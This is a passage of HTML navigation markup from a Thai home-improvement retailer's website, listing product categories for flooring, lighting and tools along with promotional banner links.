																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0202" data-l1="วัสดุปูพื้นและผนัง">หินสังเคราะห์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO08" data-l1="วัสดุปูพื้นและผนัง">โมเสค</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0801" data-l1="วัสดุปูพื้นและผนัง" data-l2="โมเสค">โมเสค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO04" data-l1="วัสดุปูพื้นและผนัง">บล็อกแก้ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0401" data-l1="วัสดุปูพื้นและผนัง" data-l2="บล็อกแก้ว">บล็อกแก้ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO06" data-l1="วัสดุปูพื้นและผนัง">กาวปูกระเบื้อง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0602" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">กาวซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0603" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">กาวยาแนว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON030701" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">งานกระเบื้อง/กาวและยาแนว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO03" data-l1="วัสดุปูพื้นและผนัง">อุปกรณ์ปูพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0301" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">น้ำยาสำหรับกระเบื้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0302" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">อุปกรณ์ปูกระเบื้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0303" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">อุปกรณ์ตัดกระเบื้อง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO10" data-l1="วัสดุปูพื้นและผนัง">น้ำยาและอุปกรณ์ทำความสะอาดพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0208" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ไม้ม็อบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0202" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ไม้กวาดและที่โกยผง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0206" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">เครื่องมือขัดพื้นและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0605" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">น้ำยาทำความสะอาดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0204" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">แปรงทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ถังน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO11" data-l1="วัสดุปูพื้นและผนัง">เทปกันลื่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO1101" data-l1="วัสดุปูพื้นและผนัง" data-l2="เทปกันลื่น">เทปกันลื่น</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687824" data-name="โมเสคและอิฐแก้ว" ga-index="1" data-l1="วัสดุปูพื้นและผนัง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687824" value="Glass Block"/>
																</div>
																<a href="https://www.homepro.co.th/sales/mosaic-glassblock" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_flo_4p03_Glassblock_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687825" data-name="พื้น SPC" ga-index="2" data-l1="วัสดุปูพื้นและผนัง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687825" value="SPC flooring"/>
																</div>
																<a href="https://www.homepro.co.th/c/FLO0504" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_flo_4p05_SPC_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
												<span>โคมไฟและหลอดไฟ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/LIG" data-l1="โคมไฟและหลอดไฟ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG04" data-l1="โคมไฟและหลอดไฟ">หลอดไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0406" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟ LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0408" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0407" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">ไฟเส้นและไฟกระพริบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0405" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0402" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดประหยัดไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0403" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดกลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0409" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดสั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0410" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดยาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0401" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">เทียน LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0408" data-l1="โคมไฟและหลอดไฟ">หลอดไฟอัจฉริยะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0407" data-l1="โคมไฟและหลอดไฟ">ไฟเส้นและไฟกระพริบ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG01" data-l1="โคมไฟและหลอดไฟ">รางนีออน & ดาวน์ไลท์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0101" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมไฟดาวน์ไลท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0107" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมติดลอย LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0102" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">ชุดรางนีออน LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0103" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมตะแกรง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0104" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">รางนีออนกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0105" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0106" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมโรงงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0108" data-l1="โคมไฟและหลอดไฟ" data-l2="รางนีออน & ดาวน์ไลท์">โคมไฮเบย์ </a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0107" data-l1="โคมไฟและหลอดไฟ">โคมติดลอย LED</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0103" data-l1="โคมไฟและหลอดไฟ">โคมตะแกรง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG02" data-l1="โคมไฟและหลอดไฟ">โคมไฟภายใน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0201" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">พัดลมตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0204" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟช่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0203" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟถาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0202" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">โคมไฟเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0206" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">ไฟกิ่งภายใน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0207" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">แทรคไลท์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0205" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายใน">สปอตไลท์ภายใน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0201" data-l1="โคมไฟและหลอดไฟ">พัดลมตกแต่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020102" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมไม่มีโคมไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020103" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมโคมไฟ LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020101" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">พัดลมโคมไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020104" data-l1="โคมไฟและหลอดไฟ" data-l2="พัดลมตกแต่ง">อุปกรณ์ & อะไหล่พัดลมตกแต่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0204" data-l1="โคมไฟและหลอดไฟ">โคมไฟช่อ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020403" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">ไฟช่อเดี่ยว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020402" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">ไฟช่อ 3 ดวง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG020401" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟช่อ">โคมไฟช่อใหญ่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG0203" data-l1="โคมไฟและหลอดไฟ">โคมไฟถาด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG03" data-l1="โคมไฟและหลอดไฟ">โคมไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0303" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0302" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0301" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">โคมไฟอ่านหนังสือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0304" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟ">ไฟสตูดิโอและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG06" data-l1="โคมไฟและหลอดไฟ">โคมไฟภายนอก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0604" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟกิ่งภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0605" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟผนังภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0607" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟหัวเสา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0608" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟถนน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0610" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟทางเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0601" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟตกแต่งสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0603" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟสปอทไลท์ภายนอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0602" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0606" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟภายนอก">ไฟช่อภายนอก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG07" data-l1="โคมไฟและหลอดไฟ">โคมไฟโซลาร์เซลล์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0701" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟกิ่งโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0702" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟผนังโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0703" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟหัวเสาโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0704" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟทางเดินโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0705" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟสนามโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0706" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟถนนโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0707" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟสปอทไลท์โซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0708" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟตกแต่งสวนโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0709" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟช่อโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0710" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ไฟเพดานโซลาร์เซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0711" data-l1="โคมไฟและหลอดไฟ" data-l2="โคมไฟโซลาร์เซลล์">ชุดรางนีออนโซลาร์เซลล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG05" data-l1="โคมไฟและหลอดไฟ">อุปกรณ์หลอดไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0502" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">อุปกรณ์เปลี่ยนหลอดไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0501" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">บัลลาสต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0504" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">สตาร์ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0503" data-l1="โคมไฟและหลอดไฟ" data-l2="อุปกรณ์หลอดไฟ">ขั้วหลอด</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687834" data-name="โคมไฟ ติดตั้งฟรี" ga-index="1" data-l1="โคมไฟและหลอดไฟ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687834" value="Lamps Free Installation"/>
																</div>
																<a href="https://www.homepro.co.th/sales/INSTALL_FREE_LT" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_lig_4p03_Lamps_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687835" data-name="พาแนลไลท์" ga-index="2" data-l1="โคมไฟและหลอดไฟ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687835" value="Panel Light"/>
																</div>
																<a href="https://www.homepro.co.th/sales/panel-light" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_lig_4p05_Panellight_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
												<span>เครื่องมือช่างและฮาร์ดแวร์</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/TOO" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO09" data-l1="เครื่องมือช่างและฮาร์ดแวร์">บันได</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0901" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดทรงA</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0902" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0903" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดสเต็ป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0904" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดพาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0905" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="บันได">บันไดนั่งร้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO11" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1105" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">สว่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1108" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องฉีดน้ำและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1101" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1106" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องเจียระไนและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1110" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือเลื่อยและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1103" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือตัดและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1109" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องมือขัดและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1107" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือไฟฟ้า">เครื่องกบไสไม้และอุปกรณ์</a>
																		</li>
																		<li>
